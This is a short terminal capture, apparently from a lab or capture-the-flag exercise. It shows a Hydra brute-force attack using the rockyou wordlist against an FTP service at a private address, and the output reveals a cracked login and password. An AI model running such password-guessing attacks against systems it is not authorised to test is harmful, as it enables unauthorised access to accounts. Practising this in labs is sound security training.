 ──(kali㉿kali)-[~/Desktop/Hat]
─$ hydra -l admin_ftp -P /usr/share/wordlists/rockyou.txt ftp://10.0.2.10:65535
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-29 19:35:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.0.2.10:65535/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 14344111 to do in 830:06h, 16 active
[STATUS] 288.00 tries/min, 864 tries in 00:03h, 14343535 to do in 830:04h, 16 active
[65535][ftp] host: 10.0.2.10   login: admin_ftp   password: cowboy
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-29 19:39:23
──(kali㉿kali)-[~/Desktop/Hat]
─$